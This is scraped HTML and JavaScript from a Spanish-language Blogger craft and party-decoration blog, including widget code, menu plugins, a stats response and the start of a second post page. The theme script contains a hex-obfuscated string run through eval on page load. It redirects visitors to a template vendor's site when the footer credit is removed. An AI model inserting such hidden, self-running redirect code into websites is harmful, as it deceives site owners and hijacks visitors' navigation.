r+='<div class="clear"/></ul>',$(".featured-widget .HTML .widget-content").each(function(){$(this).html(r),$(this).find(".feat-thumb").closest(".rec-thumb").each(function(){$(this).attr("src",function(e,t){return t.replace("s72-c","s1600")})})})}})});$(document).ready(function(){$('a[name="ad-post"]').before($('#ads-blog').html());$('#ads-blog').html('')
$('span[name="author-post"]').before($('.post-author-widget .widget-content').html());$('.post-author-widget .widget-content').html('')});$(document).ready(function(){$(".post-outer,.feat").each(function(){$(this).find(".block-image .thumb a,.primeiro .feat-thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1600")})});});$(document).ready(function(){$('.post h2 a').each(function(){var txt=$(this).text().substr(0,70);var j=txt.lastIndexOf(' ');if(j>10)
$(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,''));});$(".post-body img").parent("a").css("margin","0 auto!important");});$(document).ready(function(){var n=$("#sidetabs #tabside1 .widget h2").text();$(".menu-tab .item-1 a").text(n);var u=$("#sidetabs #tabside2 .widget h2").text();$(".menu-tab .item-2 a").text(u);$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();$(this).find(".menu-tab li").addClass("hide-tab");$(".sidetabs").tabslet({mouseevent:"click",attribute:"href",animation:true});if(0===$(".sidetabs .widget").length)$(".sidetabs").remove()});$(document).ready(function(){$(".PopularPosts ul li img").attr("src",function($this,img){if(img.match("hqdefault.jpg")){return img.replace("/hqdefault.jpg","/mqdefault.jpg");}else if(img.match("default.jpg")){return img.replace("/default.jpg","/mqdefault.jpg");}else if(img.match("s72-c")){return img.replace("/s72-c","/s1600");}else if(img.match("w72-h72-p-nu")){return img.replace("/w72-h72-p-nu","/s1600");}else if(img.match("w72-h72-p-k-nu")){return img.replace("/w72-h72-p-k-nu","/s1600");}else{return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQBAHq_cDvXE0b8AtYkVzwfWj60qALfAinweoAabXtGp1L8JXsE1O9hzoKrBsC6wewJbqoD7UJGq2mDCnMVrRKVyK5l_PkavRFNCOFtvdQKnwWtk0jmbEen1WdV2oq1ruwE-BPyuKERSc/s1600-r/nth.png",noThumbnail);}});$('.PopularPosts .widget-content ul li').each(function(){var $this=$(this),getPost=$this.find('.item-title a'),postURL=getPost.attr('href');$.ajax({url:postURL,type:"get",success:function(data){var time=$(data).find('.post-meta-time').text(),cat=$(data).find('.post-meta-author').text();getPost.parent().after('<div class="item-meta"><span class="item-author">'+cat+'</span><span class="other-space"><i class="fa fa-times"></i></span><span class="item-date">'+time+'</span></div>');}});});});$(document).ready(function(){$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});
var _rjgBA6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x2e\x67\x3d\x66\x28\x29\x7b\x64\x20\x65\x3d\x68\x2e\x69\x28\x22\x6b\x22\x29\x3b\x6a\x28\x65\x3d\x3d\x63\x29\x7b\x35\x2e\x61\x2e\x34\x3d\x22\x33\x3a\x2f\x2f\x36\x2e\x38\x2e\x37\x2f\x22\x7d\x65\x2e\x32\x28\x22\x34\x22\x2c\x22\x33\x3a\x2f\x2f\x36\x2e\x38\x2e\x37\x2f\x22\x29\x3b\x65\x2e\x32\x28\x22\x62\x22\x2c\x22\x39\x22\x29\x3b\x65\x2e\x32\x28\x22\x6c\x22\x2c\x22\x75\x20\x6d\x20\x77\x22\x29\x3b\x65\x2e\x32\x28\x22\x7a\x22\x2c\x22\x41\x3a\x20\x42\x2d\x43\x21\x30\x3b\x20\x79\x2d\x76\x3a\x20\x70\x21\x30\x3b\x20\x6f\x3a\x20\x23\x6e\x21\x30\x3b\x20\x71\x3a\x20\x72\x21\x30\x3b\x20\x74\x3a\x20\x31\x21\x30\x3b\x22\x29\x3b\x65\x2e\x73\x3d\x22\x78\x22\x7d\x27\x2c\x33\x39\x2c\x33\x39\x2c\x27\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7c\x7c\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x68\x74\x74\x70\x7c\x68\x72\x65\x66\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x77\x77\x77\x7c\x63\x6f\x6d\x7c\x74\x65\x6d\x70\x6c\x61\x74\x65\x73\x79\x61\x72\x64\x7c\x64\x6f\x66\x6f\x6c\x6c\x6f\x77\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x72\x65\x6c\x7c\x6e\x75\x6c\x6c\x7c\x76\x61\x72\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6f\x6e\x6c\x6f\x61\x64\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x7c\x69\x66\x7c\x6d\x79\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x74\x69\x74\x6c\x65\x7c\x42\x6c\x6f\x67\x67\x65\x72\x7c\x66\x66\x66\x7c\x63\x6f\x6c\x6f\x72\x7c\x69\x6e\x68\x65\x72\x69\x74\x7c\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x7c\x76\x69\x73\x69\x62\x6c\x65\x7c\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x7c\x6f\x70\x61\x63\x69\x74\x79\x7c\x46\x72\x65\x65\x7c\x73\x69\x7a\x65\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x79\x61\x72\x64\x7c\x66\x6f\x6e\x74\x7c\x73\x74\x79\x6c\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x7c\x69\x6e\x6c\x69\x6e\x65\x7c\x62\x6c\x6f\x63\x6b\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rjgBA6);
  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Bz848UunS5ocx6WfS6DpKvzvC6Q:1769812641627';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2994993676329008067','//creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html','2994993676329008067');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2994993676329008067', 'title': 'Creaciones y Algo Mas', 'url': 'https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html', 'canonicalUrl': 'https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html', 'homepageUrl': 'https://creacionesalgomas.blogspot.com/', 'searchUrl': 'https://creacionesalgomas.blogspot.com/search', 'canonicalHomepageUrl': 'https://creacionesalgomas.blogspot.com/', 'blogspotFaviconUrl': 'https://creacionesalgomas.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creaciones y Algo Mas - Atom\x22 href\x3d\x22https://creacionesalgomas.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Creaciones y Algo Mas - RSS\x22 href\x3d\x22https://creacionesalgomas.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creaciones y Algo Mas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2994993676329008067/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creaciones y Algo Mas - Atom\x22 href\x3d\x22https://creacionesalgomas.blogspot.com/feeds/4415367263350875141/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1998657356602825', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4415367263350875141', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s72-c/2013-03-12+14.53.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s320/2013-03-12+14.53.jpg', 'pageName': 'FIESTA MOTIVO FUTBOL - FOOTBALL PARTY', 'pageTitle': 'Creaciones y Algo Mas: FIESTA MOTIVO FUTBOL - FOOTBALL PARTY'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'FIESTA MOTIVO FUTBOL - FOOTBALL PARTY', 'description': ' PI\xd1ATA\xa0BAL\xd3N\xa0DE FUTBOL      TORTA FUTBOL         COTILLONES FUTBOL       CHUPETERO FUTBOL\xa0       CAJA DE REGALOS FUTBOL\xa0       CENTRO DE ME...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s320/2013-03-12+14.53.jpg', 'url': 'https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4415367263350875141}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'adwidegt1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML90', 'adwidegt2', document.getElementById('HTML90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'main', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3926937703-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar1', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Vistas a la p\xe1gina totales', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//creacionesalgomas.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmA6lVvMNjF9UcX9A4kXc5SmY7f2atzxv0wV8IuaNZuVu9_paWYwRuOmj-eb-n49PIadgUyLpbGagpQVa6OQZwhns7juyw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creacionesalgomas.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmA6lVvMNjF9UcX9A4kXc5SmY7f2atzxv0wV8IuaNZuVu9_paWYwRuOmj-eb-n49PIadgUyLpbGagpQVa6OQZwhns7juyw
body_size: -17
content:
{"total":808580,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,2],[1,20],[2,72],[3,8],[4,17],[5,83],[6,3],[7,36],[8,83],[9,2],[10,34],[11,84],[12,43],[13,29],[14,89],[15,2],[16,43],[17,94],[18,2],[19,43],[20,97],[21,9],[22,46],[23,94],[24,2],[25,49],[26,99],[27,2],[28,53],[29,91]],"nextTickMs":3600000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html
body_size: 32859
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://creacionesalgomas.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Creaciones y Algo Mas - Atom" href="https://creacionesalgomas.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Creaciones y Algo Mas - RSS" href="https://creacionesalgomas.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Creaciones y Algo Mas - Atom" href="https://www.blogger.com/feeds/2994993676329008067/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Creaciones y Algo Mas - Atom" href="https://creacionesalgomas.blogspot.com/feeds/7340451929595730376/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6-ZaUFMgM-XvsvN0JqiN4__pg3FRVtvSMo8cqSzOXe_i8AVmaAdGcovHLS-_LNp2tjNN9-VQL7MDnlxeIVYPWem6JYv3eg_3OYF7qByKXpTgmAHpq-AwXW4MVQUOQigrt-t-4Loyj4Iph/s320/DSC09888.jpg' rel='image_src'/>
<meta content='https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html' property='og:url'/>
<meta content='FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD' property='og:title'/>
<meta content=' Acá les muestro uno de nuestro primeros trabajos, espero les guste y podamos ser de ayuda y de inspiración para ustedes. Saludos   Torta Mo...' property='og:description'/>
